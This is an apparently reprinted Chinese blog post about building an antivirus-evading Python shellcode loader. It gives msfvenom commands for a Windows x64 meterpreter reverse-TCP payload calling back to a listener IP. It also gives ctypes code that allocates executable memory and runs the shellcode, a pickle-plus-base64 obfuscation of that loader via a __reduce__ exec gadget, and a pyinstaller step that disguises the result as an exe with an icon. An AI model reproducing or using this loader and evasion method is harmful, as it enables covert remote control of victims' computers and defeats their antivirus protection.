


踩坑记录
环境:kali,win10
python加载器加载shellcode无反应
首先生成shellcode:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.106 lport=12345 -f py
未进行加密的时候想测试一下功能,使用加载代码加载shellcode,kali监听,运行代码kali没有反应,有点懵,仔仔细细检查了好几遍代码,没有发现什么错误,浪费了好长时间,测试了也能够弹计算器,代码应该没问题,后来想到系统是x64,于是换了shellcode:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.106 lport=12345 -f py
这次运行kali确实有反应了,但一连就died,发现监听类型忘记换了,换成windows/x64/meterpreter/reverse_tcp,舒服了,连上了,切记一定要前后对应。
言归正传,python加载shellcode免杀,普通的加载器代码现在普遍过不了,特征已经被记录了,下面就是一个经典的加载执行shellcode代码
# 设置VirtualAlloc返回类型为ctypes.c_uint64ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64# 申请内存ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))# 将shellcode指向指针buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),buf,ctypes.c_int(len(shellcode)))# 创建一个线程从shellcode防止位置首地址开始执行handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))# 等待上面创建的线程运行完ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))

火绒检测效果
本次免杀采用反序列化+base64编码对源码进行加密,使用python pickle,base64,ctypes三个库,pickle库提供序列化、反序列化方法;base64库提供base64编码解码方法;ctypes库提供C兼容的数据类型,并允许在DLL或共享库中调用函数。
首先,对shellcode进行base64编码
import base64shellcode=b"\xfc\x48\x83\xe4\xf0\xe8\..... #填写生成的shellcodeprint(base64.b64encode(shellcode)) #打印编码后的内容
将加载代码进行序列化,再进行base64编码
import pickle,base64,ctypes#调用test1,加载shellcode并执行class test1:def __reduce__(self):return (exec, ("""ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))""",))ser=pickle.dumps(test1()) #序列化test1,返回一个byteenser=base64.b64encode(ser) #对序列化的内容进行base64编码print(enret) #打印编码后的内容
解码shellcode,反序列化加载代码,加载shellcode到内存执行
import pickle,base64,ctypesencode=b'/EiD5PDozAAAAEF........' #填写经过编码的shellcodeshellcode=bytearray(base64.b64decode(encode)) #解码并用bytearray函数处理str1=b'gASVcgIAAAAAAACMCGJ......' #填写经过序列化的加密字符pickle.loads(base64.b64decode(str1)) #解码str1并进行返序列化执行代码
将上面的代码生成exe文件,需要安装pyinstaller
pyinstaller -F loader.py -i 1.ico #赋予一个图标



免杀效果
过不了windows defender
运行效果
文章转载自zero1安全笔记,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。
